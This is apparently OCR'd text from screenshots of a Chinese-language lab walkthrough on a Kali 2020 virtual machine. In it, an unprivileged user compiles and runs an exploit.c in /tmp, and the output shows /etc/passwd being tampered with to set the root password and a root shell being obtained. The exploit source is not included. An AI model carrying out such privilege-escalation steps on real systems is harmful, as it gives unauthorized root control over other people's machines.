 1 kali2020
└─# clear
┌──(root💀kali)-[~]
└─# cat /proc/version
Linux version 5.10.0-kali3-amd64 (devel@ka
li.org) (gcc-10 (Debian 10.2.1-6) 10.2.1 2
0210110, GNU ld (GNU Binutils for Debian)
2.35.1) #1 SMP Debian 5.10.13-1kali1 (2021
-02-08)
┌──(root💀kali)-[~]
└─# uname -a
Linux kali 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-0
2-08) x86_64 GNU/Linux
┌──(root💀kali)-[~]
└─# cat /proc/version
Linux version 5.10.0-kali3-amd64 (devel@kali.org) (gcc-10 (Debian
10.2.1-6) 10.2.1 20210110, GNU ld (GNU Binutils for Debian) 2.35.1
) #1 SMP Debian 5.10.13-1kali1 (2021-02-08)
┌──(root💀kali)-[~]
└─# useradd test4
┌──(root💀kali)-[~]
└─# passwd test4
新的 密码：
重新输入新的 密码：
passwd：已成功更新密码
┌──(root💀kali)-[~]
└─#
1 10.0.0.132-test
1 在kali2020系统登录普通用户test4
$ cd /tmp/
$ rz -E
2 进入tmp目录
$ gcc exploit.c -o exploit
$ ./exploit
3 编译并./exploit运行
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...It worked!
密码：┌─(Message from Kali developers)
│
│ We have kept /usr/bin/python pointing to Python 2 for ba
ckwards
│ compatibility. Learn how to change this and avoid this m
essage:
│ ⇒ https://www.kali.org/docs/general-use/python3-transiti
on/
│
└─(Run “touch ~/.hushlogin” to hide this message)
Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell...
(run commands now)
4 出现如下信息表示攻击成功
id
用户id=0(root) 组id=0(root) 组=0(root),141(kaboxer)
whoami
root
5 查看当前用户信息为root
^C中断
system() function call seems to have failed :(
6 ctrl+c退出